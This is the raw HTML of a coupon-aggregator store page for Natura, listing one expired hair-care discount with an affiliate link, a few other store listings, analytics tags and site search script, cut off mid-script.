

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/natura-coupons
body_size: 7512
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>20% Off Natura &amp; Promo Code - Verified 2021 | Utter Coupons</title>

<meta name="title" content="20% Off Natura &amp; Promo Code - Verified 2021" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Natura Daily update. Free shipping code. Updated 2021" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/natura-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60c9e8025dea1.jpeg" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60c9e8025dea1.jpeg" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Natura Coupons</h4>
                        <p class="ptext">Natura Coupons code is best code provided by Natura . Amazing Discount Offers, Get Natura &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to save on coupon and promo codes.</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60c9e8025dea1.jpeg" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/60c9e8025dea1.jpeg" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Natura Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/60c9e8bb1066c.jpeg" alt="20% OFF FULL-PRICED HAIR CARE" />
                                </div>
                                <div class="content">
                                    <h4>20% OFF FULL-PRICED HAIR CARE</h4>
                                    <p class="date">Expires </p>
                                    <p>20% OFF FULL-PRICED HAIR CARE</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">600 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://go.skimresources.com?id=159800X1626574&amp;xs=1&amp;url=https%3A%2F%2Fwww.naturabrasil.com%2F" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="20% OFF FULL-PRICED HAIR CARE" data-des="20% OFF FULL-PRICED HAIR CARE" data-code="" data-url="https://go.skimresources.com?id=159800X1626574&amp;xs=1&amp;url=https%3A%2F%2Fwww.naturabrasil.com%2F" data-coupon_id="7092"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Natura Coupons code Is the best coupon to save on Natura , utter coupons provide updated coupons and promo codes on daily basis as Natura code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Natura code and you can also use other codes and promo codes of Natura codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
